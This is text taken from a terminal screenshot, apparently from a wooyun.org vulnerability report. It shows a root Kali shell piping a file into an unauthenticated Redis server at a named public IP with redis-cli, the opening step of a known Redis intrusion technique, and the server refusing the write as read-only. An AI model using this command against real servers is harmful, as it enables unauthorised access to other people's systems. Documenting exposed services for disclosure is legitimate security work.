 文件 编辑 查看 书签 设置 帮助
root@lhy-kali:~# cat foo.txt | redis-cli -h 211.162.119.43 -x set crackit
(error) READONLY You can't write against a read only slave.
root@lhy-kali:~#
www.wooyun.org
root : bash